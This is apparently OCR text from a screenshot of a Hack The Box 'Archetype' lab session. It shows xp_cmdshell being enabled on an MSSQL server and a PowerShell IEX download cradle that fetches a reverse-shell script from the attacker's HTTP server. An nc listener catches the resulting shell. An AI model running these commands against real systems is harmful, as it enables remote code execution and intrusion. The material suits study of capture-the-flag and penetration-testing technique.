 exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE
statement to install.
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement
to install.
SQL> reconfigure
SQL> xp_cmdshell "whoami"
output
archetype\sql_svc
NULL
SQL> xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.15.63/Invoke-PowerShellTc
pOneLine.ps1\");""
Home
(root💀kali)-[/home/ficekali/Downloads/Archetype]
# sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.63] from (UNKNOWN) [10.10.10.27] 49678
root@kali: /home/ficekali/Downloads/Archetype
File Actions Edit View Help
(root💀kali)-[/home/ficekali/Downloads/Archetype]
# sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [27/Jun/2021 16:49:17] "GET / HTTP/1.1" 200 -
10.10.10.27 - - [27/Jun/2021 16:50:18] "GET /Invoke-PowerShellTcpOneLine.ps1 HTTP/1.1" 200 -
Archetype_ol
d
Directory listing for / - Mozilla Firefox
Hack The Box :: Starting
Directory listing for /
localhost
Directory listing for /
Invoke-PowerShellTcpOneLine.ps1
mssqlclient.py
prod.dtsConfig
starting_point_RFSeminar.ovpn